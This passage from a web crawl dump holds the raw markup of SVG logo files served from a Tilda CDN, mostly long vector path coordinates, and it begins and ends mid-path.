61.7607V111.737H321.451V0.419351Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6530-3765-4638-b166-326435363063/Vector.svg
body_size: 1766
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="728" height="118" viewBox="0 0 728 118" fill="none"> <g clip-path="url(#clip0_255_2972)"> <path fill-rule="evenodd" clip-rule="evenodd" d="M672.311 0.511677C648.502 3.67768 635.971 17.7747 639.483 37.4427C641.889 50.9157 650.667 58.4927 668.916 62.8507C672.708 63.7567 681.38 65.8127 688.187 67.4207C701.975 70.6767 707.107 73.3867 709.655 78.7547C714.518 89.0027 708.12 100.817 696.341 103.343C683.903 106.011 669.495 103.906 662.511 98.3997C659.006 95.6377 654.311 87.2467 654.311 83.7467C654.311 81.5567 653.958 81.4427 647.171 81.4427H640.031L640.611 87.0597C642.571 106.049 658.625 117.386 683.614 117.428C700.889 117.457 713.843 112.366 720.034 103.114C724.011 97.1707 725.298 92.7167 725.305 84.8707C725.316 73.3497 720.227 64.4357 710.67 59.2347C707.806 57.6767 697.599 54.5767 685.811 51.6847C674.811 48.9867 664.115 45.9727 662.041 44.9877C649.612 39.0817 650.853 21.4837 664.099 15.7957C673.052 11.9517 692.123 12.2477 700.106 16.3537C706.915 19.8567 711.462 26.2557 712.781 34.1927L713.487 38.4427H720.433H727.38L726.709 33.1927C724.627 16.8967 715.544 6.58768 699.311 2.09868C692.137 0.114677 680.461 -0.571323 672.311 0.511677ZM0.227691 2.85868C-0.00130945 3.08768 -0.0693104 28.2877 0.0776896 58.8587L0.343692 114.443H7.32769H14.3106V90.4427V66.4427L38.0606 66.4647C73.8666 66.4977 73.6246 66.3017 74.1386 95.6927L74.4666 114.443H81.3886H88.3106V96.4917C88.3106 74.6037 87.4076 69.6647 82.4656 64.5287C80.4556 62.4397 78.1906 60.5337 77.4336 60.2937C76.5296 60.0077 78.1086 57.8047 82.0266 53.8867C89.1606 46.7527 90.9076 41.5237 90.0316 29.9317C88.8836 14.7557 79.5416 5.58668 63.0426 3.44368C56.0296 2.53268 1.06569 2.02068 0.227691 2.85868ZM108.989 3.09768C108.616 3.47068 108.311 28.6757 108.311 59.1097V114.443H149.311H190.311V107.943V101.443H156.811H123.311V82.4427V63.4427H155.311H187.311V56.9427V50.4427H155.287H123.264L123.537 33.1927L123.811 15.9427L156.811 15.8637L189.811 15.7837V9.36368V2.94268L149.739 2.68168C127.699 2.53768 109.362 2.72568 108.989 3.09768ZM210.061 3.01168C209.649 3.43168 209.311 28.6757 209.311 59.1097V114.443L237.061 114.426C257.01 114.413 266.672 114.014 271.433 113.005C297.082 107.568 311.428 85.7747 309.983 54.4427C309.22 37.8797 305.263 27.5017 295.965 17.6697C289.983 11.3457 284.65 8.00268 276.025 5.16968C270.494 3.35368 266.571 3.08068 240.311 2.68768C224.086 2.44568 210.473 2.59068 210.061 3.01168ZM325.311 58.3987V114.443H332.794H340.276L340.544 90.0377L340.811 65.6327L368.173 90.0377L395.536 114.443L406.173 114.411L416.811 114.38L413.811 111.769C396.731 96.9067 353.311 57.9597 353.311 57.5027C353.311 57.1767 357.698 53.0547 363.061 48.3417C376.326 36.6817 407.062 9.76968 411.061 6.31368C412.849 4.76768 414.311 3.26468 414.311 2.97368C414.311 2.68168 410.087 2.44268 404.924 2.44268H395.536L378.161 17.6927C354.418 38.5317 341.623 49.4427 340.93 49.4427C340.61 49.4427 340.227 38.9797 340.079 26.1927L339.811 2.94268L332.561 2.64868L325.311 2.35468V58.3987ZM428.989 3.09768C428.616 3.47068 428.311 28.6757 428.311 59.1097V114.443H469.859H511.406L511.109 108.193C510.886 103.512 510.434 101.909 509.311 101.808C508.486 101.734 493.298 101.622 475.561 101.558L443.311 101.443V82.4427V63.4427H475.311H507.311V56.9427V50.4427H475.287H443.264L443.537 33.1927L443.811 15.9427L475.811 15.7987C493.411 15.7187 508.395 15.6067 509.109 15.5487C510.057 15.4707 510.326 13.7617 510.109 9.19268L509.811 2.94268L469.739 2.68168C447.699 2.53768 429.362 2.72568 428.989 3.09768ZM527.977 3.17468C527.655 3.69468 527.487 28.8297 527.602 59.0317L527.811 113.943L554.311 114.225C584.57 114.548 591.008 113.813 601.351 108.857C618.821 100.485 628.311 82.7717 628.311 58.5407C628.311 31.3637 616.203 12.3867 594.311 5.25268C588.448 3.34268 584.908 3.09068 558.186 2.68168C540.137 2.40668 528.333 2.59868 527.977 3.17468ZM66.3486 17.6927C77.8266 23.4807 78.5296 43.7897 67.4896 50.6547C63.9566 52.8517 62.8296 52.9547 39.0606 53.2557L14.3106 53.5697V34.5057V15.4427H38.0986C60.7796 15.4427 62.0946 15.5477 66.3486 17.6927ZM273.921 18.7687C288.389 25.4497 295.274 38.2417 295.299 58.4827C295.33 83.6907 284.628 98.2157 263.635 101.455C259.882 102.034 249.611 102.381 240.811 102.225L224.811 101.943L224.55 58.6077L224.29 15.2737L246.05 15.6097C267.481 15.9417 267.904 15.9887 273.921 18.7687ZM592.045 18.8237C602.359 23.5847 609.799 32.9737 612.188 44.2417C613.634 51.0637 613.63 65.8567 612.181 72.6147C608.631 89.1677 598.364 98.8737 581.68 101.448C577.902 102.031 567.611 102.381 558.811 102.225L542.811 101.943L542.55 58.6077L542.29 15.2737L564.05 15.6097C585.584 15.9427 585.876 15.9767 592.045 18.8237Z" fill="#E6E6E6"></path> </g> <defs> <clipPath id="clip0_255_2972"> <rect width="728" height="118" fill="white"></rect> </clipPath> </defs> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild6163-6233-4932-b237-383236323038/Group_1171273640.svg
body_size: 23950
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="137" height="67" viewBox="0 0 137 67" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.619141 66.573H66.4084V0.357422H0.619141V66.573ZM20.5963 21.752C21.0818 22.8313 21.8765 23.9384 24.0517 25.4328C24.5338 25.7676 25.0706 26.4629 24.6655 27.4417C24.2525 28.4194 23.488 29.8077 23.9434 30.3512C24.4043 30.8914 26.0427 31.1738 27.3741 30.6358C27.3741 30.6358 27.6532 31.4818 28.1431 32.0242C28.1431 32.0242 27.9121 32.4907 27.1454 32.2552C27.1454 32.2552 27.4244 32.9505 27.0393 33.6983C27.0393 33.6983 26.1465 33.5443 25.7626 32.7184C25.7626 32.7184 25.4021 33.3613 24.6867 33.5934C24.6867 33.5934 24.0985 33.2876 24.2291 32.0979C24.2291 32.0979 23.7916 33.157 22.4646 33.3345C22.4646 33.3345 21.6945 32.3579 22.6923 31.0454C22.6923 31.0454 21.9758 31.6894 20.6756 31.3803C20.6756 31.3803 20.468 30.7106 21.6432 29.7843C21.6432 29.7843 20.3129 29.7318 19.8028 28.599C19.8028 28.599 20.3653 27.9026 21.7448 28.0589C21.7448 28.0589 20.468 27.7743 20.1856 26.2297C20.1856 26.2297 21.1064 25.6381 22.5651 26.5901C22.5651 26.5901 22.3061 26.1024 21.6945 25.6136C21.0818 25.1225 20.3385 23.7587 20.5963 21.752ZM25.9501 37.2808C25.7702 37.0447 25.6202 36.7871 25.5036 36.5141C25.7335 38.3869 25.8128 39.6491 26.8184 40.8623C26.8184 40.8623 27.4244 40.0509 27.0349 38.0799C26.8424 38.0236 26.6598 37.9378 26.4936 37.8255C26.4936 37.8255 26.7224 38.6257 26.5773 39.4304C26.5773 39.4304 26.2179 39.167 25.9501 37.2808ZM24.2112 37.0866C24.0369 36.8631 23.8787 36.6274 23.738 36.3813C23.6555 37.4695 23.3686 40.3299 24.3217 41.2272C24.3217 41.2272 24.9757 40.7462 25.2034 36.5699C25.0661 36.8043 24.824 37.0532 24.7045 37.1893C24.7045 37.1893 24.8641 38.5141 24.392 39.4493C24.392 39.4493 23.92 39.0877 24.2112 37.0866ZM21.9401 39.2741C22.7381 38.3087 22.9802 35.417 22.9802 35.417C23.0918 35.3411 23.2012 35.2608 23.3162 35.1704C23.3563 35.1324 23.4032 35.0956 23.4445 35.0543C23.4445 35.1581 23.449 35.2686 23.4601 35.378C23.3441 37.119 23.2079 38.9114 22.6677 39.8042C22.1387 40.6804 21.1644 41.1335 21.1644 41.1335C20.2548 39.5007 21.3541 37.311 22.2805 35.7876C22.3921 35.7452 22.507 35.6905 22.6253 35.6313C22.3017 36.8032 21.6845 38.1982 21.9401 39.273V39.2741ZM19.6767 34.2541C19.6708 34.4376 19.7043 34.6203 19.7749 34.7898C19.0104 35.5443 18.4446 36.2663 17.3129 37.8478C16.1801 39.4304 14.3855 39.494 14.3855 39.494C14.5596 38.2116 14.9045 37.1994 15.8665 36.1068C16.8263 35.0153 18.054 34.0164 18.9557 33.3568C19.2712 33.4959 19.6216 33.5356 19.9602 33.4706C19.8531 33.6097 19.7745 33.7687 19.7292 33.9383C19.0439 34.3322 17.0618 35.3445 16.2582 36.9773C16.2582 36.9773 17.5127 36.5777 19.6767 34.2541ZM18.2571 32.6593L18.3296 32.5231C18.3586 32.4785 18.381 32.4383 18.4122 32.4003C17.6734 32.6872 15.0473 33.6849 14.198 34.1269C13.3476 34.5733 12.1165 35.5777 11.4491 37.6235C11.4491 37.6235 13.2214 37.782 14.6835 36.5655C16.1477 35.3434 17.8531 33.6447 18.5807 33.1057C18.5181 33.0485 18.4616 32.9849 18.4122 32.9159C18.4122 32.9159 16.4312 34.6793 14.3386 35.4427C14.3386 35.4427 14.785 34.6235 15.6143 34.0309C16.6209 33.311 17.3754 33.0688 18.2571 32.6593ZM16.7526 31.4506C16.7817 31.3803 16.8107 31.3133 16.8419 31.2508C15.9736 31.4271 13.8096 31.6894 12.8398 31.9863C11.8732 32.2876 10.1233 32.9985 9.08422 34.994C9.08422 34.994 10.6088 35.4661 13.4848 34.1057C16.3609 32.7418 17.2638 32.4584 17.8118 32.3122C17.4911 32.2929 17.1798 32.1965 16.9044 32.0309C15.7571 32.5465 14.2225 33.1537 12.6991 33.195C12.6991 33.195 13.448 32.6615 14.2393 32.3244C15.0942 31.9673 16.0361 31.6381 16.7526 31.4506ZM16.8274 30.0175C17.1076 30.1504 17.3241 30.2162 17.6924 30.2542C17.4915 30.3858 17.3017 30.551 17.1321 30.7742C16.1176 31.0689 14.3877 31.3892 11.5362 31.5968C8.68802 31.801 7.16572 31.2765 7.16572 31.2765C8.15901 30.6649 9.74381 30.0443 10.8152 29.8367C11.8866 29.6269 14.6991 29.6515 15.9323 29.4818C15.9457 29.4964 16.0953 29.618 16.3386 29.7653C15.3007 29.8591 13.0909 29.9617 11.9525 30.5466C11.9525 30.5466 14.0551 30.8267 16.8274 30.0175ZM16.612 28.3669C16.7571 28.2821 16.929 28.1961 17.1421 28.1169C15.698 27.6783 13.7181 26.9741 10.7338 26.7799C8.5474 26.6348 6.97041 26.762 6.15234 26.9741C6.15234 26.9741 8.14562 28.3859 10.4201 28.8825C12.6991 29.3825 14.5484 29.0678 15.9 29.0801C15.987 28.9461 16.0897 28.7944 16.2482 28.6437C14.6656 28.6537 12.0373 28.2419 11.0965 27.9249C11.0965 27.9249 13.39 27.445 16.612 28.3669ZM16.6053 26.6593C16.612 26.7006 16.7817 27.5187 17.7247 27.9718C15.698 27.079 11.707 26.5656 9.55966 25.6683C6.66015 24.454 6.12891 22.9395 6.12891 22.9395C8.64003 22.8726 10.669 23.4886 12.2337 23.973C14.0652 24.5366 16.8542 25.5857 17.8296 26.0243C17.4365 26.0376 17.0545 26.158 16.7247 26.3725C15.3632 25.8457 14.7281 25.6225 13.4915 25.2743C12.5127 24.9986 11.7918 24.9451 11.1813 24.8859C11.1813 24.8859 12.0407 25.4573 13.4558 25.9127C14.8587 26.3647 15.4658 26.4395 16.6042 26.6593H16.6053ZM16.4524 24.4328C16.5328 24.5768 16.7727 24.9216 16.8676 25.0578C13.6634 24.5176 10.1389 22.079 9.04963 20.5668C7.96035 19.0534 8.26839 16.7979 8.26839 16.7979C9.32529 17.0099 11.6221 19.0043 12.217 19.6059C12.813 20.203 14.6076 21.9641 15.852 22.9451L16.2393 24.0801C15.2126 23.2575 14.1738 22.4501 13.1232 21.6583C12.5161 21.1985 11.6087 20.5445 10.7047 20.2353C10.7047 20.2353 11.5373 21.3246 12.2081 21.8581C12.9826 22.4741 13.7705 23.0076 14.4179 23.3647C14.9926 23.6839 15.2884 23.8636 16.4524 24.4328ZM25.4884 33.4594C25.5766 33.3822 25.6605 33.3003 25.7395 33.2138C25.888 33.4002 26.3835 34.0219 26.629 34.6424C26.811 35.1714 27.0085 35.8924 27.1067 36.3042C27.2049 36.7138 27.494 37.5731 27.6726 37.8667C27.6726 37.8667 26.8913 37.9649 26.3143 37.2852C25.7462 36.6189 25.5554 35.9482 25.4661 35.2607C25.3913 34.7216 25.4192 33.9739 25.4884 33.4605V33.4594ZM24.2585 33.562C24.4036 33.7573 24.5431 33.8366 24.5565 33.8455L24.6637 33.9002L24.7708 33.8623C24.8713 33.8321 24.9583 33.7964 25.042 33.754C25.157 34.0721 25.2038 34.225 25.2306 34.4939C25.2663 34.8533 25.3355 35.4203 25.2038 35.8812C25.042 36.4437 24.7038 36.7886 24.5197 37.004C24.5197 37.004 24.0085 36.4381 23.8635 35.9727C23.7117 35.4839 23.657 34.9158 23.8456 34.3332C23.9483 34.0174 24.1112 33.7283 24.2585 33.562ZM22.4996 33.6156C22.939 33.5625 23.3575 33.3977 23.715 33.1368C23.782 33.3221 23.8847 33.571 23.8099 33.9236C23.7295 34.2774 23.4873 34.6669 23.1402 34.9504C22.6101 35.3723 21.9081 35.7707 21.1291 35.6502C21.1291 35.6502 20.9505 35.0598 22.4996 33.6167V33.6156ZM21.9081 32.6335C21.974 33.1569 22.2217 33.4861 22.2385 33.5118C22.0577 33.7306 21.4014 34.8634 20.0331 34.6759C20.0331 34.6759 19.6604 33.9024 20.5733 33.2875C21.1894 32.8712 21.4851 32.7853 21.9081 32.6335ZM22.0287 31.6625C21.5619 31.7761 21.0745 31.7735 20.609 31.6547L20.4506 31.6167L20.4014 31.4627C19.6983 32.0397 18.8613 32.1379 18.5745 32.6614C18.5745 32.6614 18.926 33.312 19.839 33.206C20.2469 33.1633 20.642 33.0387 21.0006 32.8397C21.3593 32.6406 21.674 32.3712 21.926 32.0475C21.945 31.956 21.9862 31.7819 22.0275 31.6636L22.0287 31.6625ZM20.4506 30.8511C20.5778 30.6569 20.6671 30.3567 20.9416 30.0532C20.327 29.9396 19.6959 29.9479 19.0845 30.0777C18.243 30.2351 17.3836 30.4348 16.954 31.7272C16.954 31.7272 17.4919 32.1893 18.4751 31.9895C19.3099 31.8154 20.0343 31.456 20.4506 30.8511ZM20.0912 29.4527C19.8576 29.2497 19.671 28.9984 19.5443 28.7161L19.4762 28.5554C18.7463 28.2563 17.9863 28.1034 17.2385 28.3802C16.4941 28.6625 16.2988 28.9829 16.1113 29.2641C16.1113 29.2641 16.9372 29.9594 17.8836 29.9828C18.8323 30.0152 19.7095 29.7373 20.0912 29.4538V29.4527ZM20.3122 27.9449C20.4372 27.8969 20.5778 27.8523 20.7363 27.8199C20.3352 27.455 20.0581 26.9739 19.9439 26.4438C19.6046 26.5231 18.81 26.5231 18.4595 26.3903C18.108 26.2552 17.4193 26.2485 16.8825 26.6045C16.8825 26.6045 17.0611 27.5543 18.2754 27.878C19.4227 28.1815 19.8445 28.1034 20.3122 27.9449ZM19.8747 26.0956L20.0343 25.9918C20.0566 25.9784 20.3278 25.8099 20.7921 25.7731C20.4014 25.4807 19.4662 24.6927 18.81 24.3144C18.0867 23.9081 16.8903 23.3702 16.2821 23.2887C16.2821 23.2887 16.8535 24.7954 17.5153 25.4059C18.2084 26.0376 18.6905 26.2708 19.8736 26.0956H19.8747ZM21.1057 25.4014C20.811 25.0209 20.5822 24.4952 20.4137 23.8736C20.2764 23.3702 19.9606 22.1169 19.7742 21.7932C19.5878 21.4673 18.9149 20.3334 17.6001 19.9785C17.6001 19.9785 17.2497 21.4606 17.9115 22.6291C18.4807 23.6392 19.6515 24.7028 21.1057 25.4014ZM28.4013 32.2808C28.5632 32.4482 28.6882 32.5375 28.9817 32.6859C28.9817 32.6859 29.4013 33.4917 28.8924 34.466C28.3824 35.4392 27.9549 36.4303 27.7507 36.985C27.7507 36.985 27.4772 36.9426 27.1737 35.4203C26.9694 34.3879 26.7094 34.129 26.4371 33.7752C26.7339 33.9248 26.9728 33.9694 26.9929 33.9739L27.196 34.0085L27.2875 33.8265C27.4847 33.4495 27.5614 33.021 27.5074 32.5989C27.9806 32.6112 28.2317 32.3712 28.3299 32.2496C28.3366 32.2362 28.3455 32.2295 28.35 32.2183L28.4013 32.2808ZM17.2297 20.5984C17.2236 20.7534 17.2221 20.9086 17.2252 21.0638L17.252 21.4276C16.4741 20.4298 15.5467 19.229 14.6605 18.1196C14.0523 17.3607 13.5378 16.9009 12.9686 16.5303C13.4451 17.9366 14.3101 19.0604 14.9183 19.6218C15.5254 20.1799 16.4116 21.1251 17.271 21.701L17.3535 21.9867C17.4205 22.2479 17.5232 22.5169 17.6672 22.7691C17.8658 23.1251 18.1303 23.4756 18.4417 23.8148C18.1917 23.6898 17.906 23.5548 17.6158 23.432L17.3502 23.3204C14.9819 22.0571 12.6382 19.4399 11.6862 17.6185C10.7331 15.7982 11.1315 13.6844 11.3815 12.5527C12.4563 13.4701 14.002 15.2737 14.6761 16.2569C15.5065 17.46 16.5712 19.1665 17.2263 20.556L17.2297 20.5984ZM50.4189 28.3661C50.2513 28.267 50.075 28.1833 49.8922 28.1161C51.333 27.6775 53.3162 26.9733 56.2983 26.7791C58.4858 26.634 60.0661 26.7612 60.882 26.9733C60.882 26.9733 58.8909 28.3851 56.6119 28.8817C54.3352 29.3817 52.4859 29.067 51.1343 29.0793C51.0357 28.9204 50.9184 28.7739 50.785 28.6429C52.3676 28.653 54.9992 28.2411 55.9378 27.9242C55.9378 27.9242 53.6443 27.4443 50.4201 28.3661H50.4189ZM50.4279 26.6586C50.4201 26.6998 50.2504 27.5179 49.3074 27.971C51.3341 27.0782 55.3285 26.5648 57.4724 25.6675C60.3742 24.4532 60.9043 22.9387 60.9043 22.9387C58.3932 22.8718 56.3642 23.4878 54.7995 23.9722C52.9691 24.5358 50.179 25.5849 49.2013 26.0235C49.5696 26.0369 49.9681 26.1452 50.3085 26.3717C51.6712 25.845 52.3051 25.6217 53.5439 25.2735C54.5193 24.9979 55.2403 24.9443 55.8519 24.8851C55.8519 24.8851 54.9937 25.4566 53.5774 25.9119C52.1723 26.3639 51.5662 26.4387 50.4279 26.6586ZM50.5808 24.432C50.5026 24.576 50.2605 24.9209 50.1656 25.057C53.3698 24.5168 56.8954 22.0783 57.9836 20.566C59.0773 19.0526 58.7659 16.7971 58.7659 16.7971C57.7068 17.0091 55.4111 19.0035 54.8162 19.6051C54.2213 20.2022 52.4256 21.9633 51.1801 22.9443L50.7928 24.0794C51.8575 23.2155 53.122 22.2546 53.9122 21.6575C54.5171 21.1977 55.4245 20.5437 56.3273 20.2345C56.3273 20.2345 55.497 21.3238 54.8251 21.8573C54.1307 22.4188 53.3917 22.9227 52.6153 23.364C52.0417 23.6832 51.7471 23.8628 50.5808 24.432ZM49.8029 20.5984C49.8073 20.7423 49.8107 20.8975 49.804 21.0638L49.7772 21.4276C50.554 20.4298 51.4848 19.229 52.3709 18.1196C52.9792 17.3607 53.4948 16.9009 54.064 16.5303C53.5818 17.9366 52.7225 19.0604 52.1109 19.6218C51.5038 20.1799 50.6232 21.1251 49.7616 21.701L49.6768 21.9867C49.6098 22.2479 49.5094 22.5169 49.3643 22.7691C49.1634 23.1251 48.9033 23.4756 48.5886 23.8148C48.8386 23.6898 49.1243 23.5548 49.4145 23.432L49.6801 23.3204C52.0484 22.0571 54.3955 19.4399 55.3441 17.6185C56.2927 15.7982 55.9021 13.6844 55.6488 12.5527C54.574 13.4701 53.0272 15.2737 52.352 16.2569C51.5227 17.46 50.4614 19.1665 49.8029 20.556V20.5984ZM20.2519 34.981C19.2765 35.9631 17.2207 38.1651 17.4116 40.5546C17.4116 40.5546 19.3245 39.9541 20.1091 38.5434C20.8981 37.1361 21.3836 36.2522 21.7129 35.9352C21.5008 35.962 21.2888 35.962 21.0823 35.9274L20.9104 35.9006C20.4249 36.7901 19.464 38.2421 18.6002 38.7499C18.6002 38.7499 18.3781 37.5725 20.9205 35.1841C20.9551 35.087 21.0075 34.9732 21.0789 34.8504C20.8468 34.9363 20.5812 34.9843 20.2843 34.9799L20.2519 34.981ZM46.4369 21.7513C45.9514 22.8305 45.1534 23.9376 42.986 25.432C42.4983 25.7668 41.9626 26.4621 42.3711 27.4409C42.7784 28.4186 43.5485 29.807 43.0853 30.3505C42.6278 30.8906 40.9905 31.173 39.6579 30.6351C39.6579 30.6351 39.3789 31.481 38.8934 32.0234C38.8934 32.0234 39.1211 32.4899 39.8912 32.2545C39.8912 32.2545 39.6099 32.9498 39.9916 33.6975C39.9916 33.6975 40.8878 33.5435 41.2684 32.7176C41.2684 32.7176 41.6278 33.3605 42.3465 33.5926C42.3465 33.5926 42.9369 33.2868 42.8063 32.0971C42.8063 32.0971 43.2394 33.1562 44.5719 33.3337C44.5719 33.3337 45.3398 32.3571 44.3387 31.0447C44.3387 31.0447 45.0563 31.6886 46.361 31.3795C46.361 31.3795 46.5652 30.7098 45.3855 29.7835C45.3855 29.7835 46.7203 29.7311 47.2326 28.5983C47.2326 28.5983 46.6679 27.9018 45.2884 28.0581C45.2884 28.0581 46.5652 27.7735 46.8464 26.2289C46.8464 26.2289 45.9257 25.6374 44.4692 26.5894C44.4692 26.5894 44.7237 26.1016 45.3364 25.6128C45.9514 25.1217 46.6947 23.7579 46.4369 21.7513ZM41.0842 37.2801C41.2612 37.0418 41.4113 36.7846 41.5318 36.5133C41.303 38.3861 41.2193 39.6483 40.2148 40.8615C40.2148 40.8615 39.6099 40.0501 39.9972 38.0792C40.1691 38.0301 40.3566 37.9486 40.5418 37.8247C40.5418 37.8247 40.3108 38.6249 40.4526 39.4296C40.4526 39.4296 40.8209 39.1662 41.0842 37.2801ZM42.8231 37.0859C42.9436 36.933 43.1769 36.6104 43.2963 36.3805C43.3789 37.4687 43.6635 40.3291 42.7103 41.2264C42.7103 41.2264 42.0575 40.7454 41.8264 36.5691C41.9659 36.8035 42.2081 37.0524 42.3242 37.1885C42.3242 37.1885 42.1679 38.5133 42.64 39.4486C42.64 39.4486 43.1132 39.087 42.8231 37.0859ZM45.0954 39.2733C44.2918 38.3079 44.0518 35.4162 44.0518 35.4162C43.8886 35.3066 43.7335 35.1854 43.5876 35.0535C43.5876 35.1573 43.5842 35.2678 43.5753 35.3772C43.6869 37.1182 43.8286 38.9106 44.3655 39.8035C44.8945 40.6796 45.8654 41.1327 45.8654 41.1327C46.7795 39.4999 45.6757 37.3102 44.7538 35.7868C44.6367 35.7415 44.5223 35.6893 44.4112 35.6305C44.7326 36.8024 45.3487 38.1975 45.0954 39.2722V39.2733ZM47.3531 34.2533C47.3621 34.4386 47.3252 34.5937 47.3007 34.6696C47.2887 34.7099 47.2753 34.7497 47.2605 34.789C48.0205 35.5435 48.5886 36.2656 49.7203 37.847C50.8531 39.4296 52.6466 39.4932 52.6466 39.4932C52.4758 38.2109 52.1287 37.1986 51.1678 36.106C50.208 35.0145 48.9826 34.0156 48.0786 33.356C47.7908 33.4825 47.4736 33.5265 47.1623 33.4832C47.1322 33.4816 47.1023 33.4772 47.073 33.4698C47.1924 33.6306 47.265 33.7902 47.3051 33.9375C47.9882 34.3314 49.9759 35.3437 50.7761 36.9765C50.7761 36.9765 49.5205 36.5769 47.3531 34.2533ZM48.7783 32.6585L48.7024 32.5223C48.6792 32.4797 48.6531 32.4387 48.6243 32.3996C49.3609 32.6864 51.9881 33.6841 52.8363 34.1261C53.6856 34.5725 54.9133 35.577 55.5807 37.6227C55.5807 37.6227 53.8118 37.7812 52.3475 36.5647C50.8855 35.3426 49.1779 33.644 48.4525 33.1049C48.5261 33.0368 48.5808 32.971 48.6232 32.9152C48.6232 32.9152 50.6031 34.6785 52.6935 35.4419C52.6935 35.4419 52.247 34.6227 51.4234 34.0301C50.4122 33.3103 49.66 33.0681 48.7783 32.6585ZM50.2772 31.4498C50.2521 31.3817 50.2234 31.315 50.1913 31.25C51.0584 31.4263 53.2258 31.6886 54.1946 31.9855C55.1588 32.2868 56.911 32.9978 57.949 34.9933C57.949 34.9933 56.4256 35.4654 53.5461 34.1049C50.6689 32.7411 49.7716 32.4576 49.2225 32.3114C49.6578 32.279 49.9681 32.1306 50.1299 32.0301C51.2772 32.5458 52.8129 33.1529 54.3352 33.1942C54.3352 33.1942 53.5818 32.6607 52.795 32.3237C51.9755 31.9783 51.1345 31.6864 50.2772 31.4498ZM50.208 30.0168C49.9369 30.1497 49.643 30.23 49.3419 30.2534C49.5428 30.3851 49.7337 30.5502 49.9056 30.7735C50.9189 31.0681 52.6432 31.3884 55.497 31.596C58.3474 31.8002 59.8664 31.2757 59.8664 31.2757C58.8742 30.6641 57.2927 30.0436 56.2213 29.836C55.1477 29.6261 52.3341 29.6507 51.0997 29.4811C50.9719 29.5854 50.8365 29.6802 50.6946 29.7645C51.7337 29.8583 53.9423 29.961 55.0829 30.5458C55.0829 30.5458 52.9792 30.8259 50.208 30.0168ZM41.5405 33.4594C41.4531 33.3802 41.3683 33.2983 41.286 33.2138C41.141 33.4002 40.6465 34.0219 40.4044 34.6424C40.2191 35.1714 40.0216 35.8924 39.9256 36.3042C39.8251 36.7138 39.5327 37.5731 39.3564 37.8667C39.3564 37.8667 40.1376 37.9649 40.7157 37.2852C41.2849 36.6189 41.4747 35.9482 41.5673 35.2607C41.629 34.6616 41.62 34.0574 41.5405 33.4605V33.4594ZM42.7682 33.562C42.6242 33.7573 42.4869 33.8366 42.4724 33.8455L42.3686 33.9002L42.2559 33.8623C42.1638 33.8335 42.0743 33.7973 41.988 33.754C41.8918 33.9908 41.8287 34.2398 41.8005 34.4939C41.7615 34.8533 41.6934 35.4203 41.824 35.8812C41.9892 36.4437 42.3217 36.7886 42.5092 37.004C42.5092 37.004 43.0204 36.4381 43.1677 35.9727C43.3184 35.4839 43.3731 34.9158 43.1878 34.3332C43.0971 34.0523 42.9548 33.7907 42.7682 33.562ZM44.5315 33.6156C44.0919 33.5623 43.6731 33.3974 43.315 33.1368C43.2503 33.3221 43.1454 33.571 43.2235 33.9236C43.2983 34.2774 43.5416 34.6669 43.8954 34.9504C44.4177 35.3723 45.123 35.7707 45.9032 35.6502C45.9032 35.6502 46.0817 35.0598 44.5315 33.6167V33.6156ZM45.1186 32.6335C45.0572 33.1569 44.8083 33.4861 44.7882 33.5118C44.9701 33.7306 45.6264 34.8634 47.0025 34.6759C47.0025 34.6759 47.3686 33.9024 46.4601 33.2875C45.8373 32.8712 45.5449 32.7853 45.1186 32.6335ZM44.9992 31.6625C45.4674 31.7759 45.9563 31.7733 46.4233 31.6547L46.5817 31.6167L46.6264 31.4627C47.3317 32.0397 48.1676 32.1379 48.4556 32.6614C48.4556 32.6614 48.104 33.312 47.1922 33.206C46.7839 33.1634 46.3885 33.0389 46.0295 32.8398C45.6705 32.6408 45.3553 32.3713 45.103 32.0475C45.0788 31.917 45.044 31.7886 44.9992 31.6636V31.6625ZM46.5817 30.8511C46.4512 30.6569 46.3585 30.3567 46.0884 30.0532C46.7031 29.9397 47.3341 29.948 47.9455 30.0777C48.7871 30.2351 49.6464 30.4348 50.0772 31.7272C50.0772 31.7272 49.5337 32.1893 48.5516 31.9895C47.7212 31.8154 46.9958 31.456 46.5817 30.8511ZM46.9378 29.4527C47.1498 29.2675 47.344 29.0286 47.4846 28.7161L47.5538 28.5554C48.2859 28.2563 49.0471 28.1034 49.7882 28.3802C50.5359 28.6625 50.7301 28.9829 50.9221 29.2641C50.9221 29.2641 50.0962 29.9594 49.1453 29.9828C48.1967 30.0152 47.3194 29.7373 46.9378 29.4538V29.4527ZM46.7179 27.9449C46.579 27.8918 46.4361 27.8499 46.2904 27.8199C46.6152 27.5342 46.9333 27.0956 47.0873 26.4438C47.4266 26.5231 48.2223 26.5231 48.5728 26.3903C48.9232 26.2552 49.6107 26.2485 50.1486 26.6045C50.1486 26.6045 49.9734 27.5543 48.7536 27.878C47.604 28.1815 47.1833 28.1034 46.7179 27.9449ZM47.1543 26.0956L46.9958 25.9918C46.9735 25.9784 46.7012 25.8099 46.2335 25.7731C46.6286 25.4807 47.5583 24.6927 48.2223 24.3144C48.9433 23.9081 50.1375 23.3702 50.7513 23.2887C50.7513 23.2887 50.1777 24.7954 49.5125 25.4059C48.8228 26.0376 48.3395 26.2708 47.1543 26.0956ZM45.9233 25.4014C46.2179 25.0209 46.4467 24.4952 46.6152 23.8736C46.7558 23.3702 47.0706 22.1169 47.2581 21.7932C47.4467 21.4673 48.1174 20.3334 49.4321 19.9785C49.4321 19.9785 49.7826 21.4606 49.1196 22.6291C48.5482 23.6392 47.3808 24.7028 45.9233 25.4014ZM38.6332 32.2808C38.4639 32.4496 38.2659 32.5868 38.0484 32.6859C38.0484 32.6859 37.6265 33.4917 38.1377 34.466C38.6443 35.4392 39.0729 36.4303 39.2805 36.985C39.2805 36.985 39.5528 36.9426 39.8553 35.4203C40.0617 34.3879 40.3218 34.129 40.5907 33.7752C40.295 33.9248 40.0595 33.9694 40.0383 33.9739L39.8363 34.0085L39.7425 33.8265C39.5855 33.528 39.505 33.1951 39.5082 32.8578C39.5082 32.7663 39.5126 32.6792 39.5227 32.6C39.0495 32.6112 38.7972 32.3712 38.7035 32.2496C38.6923 32.2362 38.6845 32.2295 38.6789 32.2183L38.6332 32.2808ZM46.7801 34.9818C47.7544 35.964 49.8113 38.166 49.616 40.5555C49.616 40.5555 47.7053 